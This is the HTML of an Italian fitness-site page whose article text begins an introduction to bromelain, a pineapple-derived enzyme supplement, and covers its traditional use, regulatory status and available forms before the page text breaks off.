<ul class="sub-menu">
	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Bromelina: antinfiammatorio naturale con effetti dimagranti?</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img alt='Martina Marise' src='https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=80&#038;d=mm' srcset='https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=160&#038;d=mm 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/martinamarise/">Martina Marise</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/">July 5, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/alimentazione/" rel="category tag">Alimentazione</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2022/07/1007-FACE-e-SITO-WEB.png"><div class="thumbnail-container" style="padding-bottom:50%"><img width="1140" height="570" src="https://crossmag.it/wp-content/uploads/2022/07/1007-FACE-e-SITO-WEB-1140x570.png" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2022/07/1007-FACE-e-SITO-WEB-1140x570.png 1140w, https://crossmag.it/wp-content/uploads/2022/07/1007-FACE-e-SITO-WEB-360x180.png 360w, https://crossmag.it/wp-content/uploads/2022/07/1007-FACE-e-SITO-WEB-750x375.png 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fbromelina-antinfiammatorio-naturale-con-effetti-dimagranti%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Bromelina%3A%20antinfiammatorio%20naturale%20con%20effetti%20dimagranti%3F&url=https%3A%2F%2Fcrossmag.it%2Fbromelina-antinfiammatorio-naturale-con-effetti-dimagranti%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Bromelina%3A%20antinfiammatorio%20naturale%20con%20effetti%20dimagranti%3F%20https%3A%2F%2Fcrossmag.it%2Fbromelina-antinfiammatorio-naturale-con-effetti-dimagranti%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/', 'Bromelina%3A%20antinfiammatorio%20naturale%20con%20effetti%20dimagranti%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>La <strong>bromelina è una miscela di enzimi che digeriscono le proteine e deriva dalla pianta dell’ananas;</strong> la bromelina ha una storia secolare di utilizzo per diversi trattamenti medici, soprattutto in Centro e Sud America.</p>
<p>Attualmente la bromelina è classificata come integratore alimentare e riconosciuta come sicura dalla Food and Drugs Administration.</p>
<p>Scopriamo le proprietà e i benefici per la salute di questo integratore!</p>
<h2><strong>Formati e dosaggio<img decoding="async" class="size-medium wp-image-14268 alignright" src="https://crossmag.it/wp-content/uploads/2022/07/im1-12-300x202.jpg" alt="bromelina" width="300" height="202" srcset="https://crossmag.it/wp-content/uploads/2022/07/im1-12-300x202.jpg 300w, https://crossmag.it/wp-content/uploads/2022/07/im1-12-600x404.jpg 600w, https://crossmag.it/wp-content/uploads/2022/07/im1-12-1024x689.jpg 1024w, https://crossmag.it/wp-content/uploads/2022/07/im1-12-768x517.jpg 768w, https://crossmag.it/wp-content/uploads/2022/07/im1-12-1536x1034.jpg 1536w, https://crossmag.it/wp-content/uploads/2022/07/im1-12-750x505.jpg 750w, https://crossmag.it/wp-content/uploads/2022/07/im1-12-1140x767.jpg 1140w, https://crossmag.it/wp-content/uploads/2022/07/im1-12.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /> </strong></h2>
<p>La bromelina può essere <strong>acquistata in forma di pillole per ingestione orale o in forma di crema per l’utilizzo topico</strong>; l’unità di misura della bromelina viene calcolata in <strong>unità di digestione della gelatina (GDU) per grammo.</strong></p>
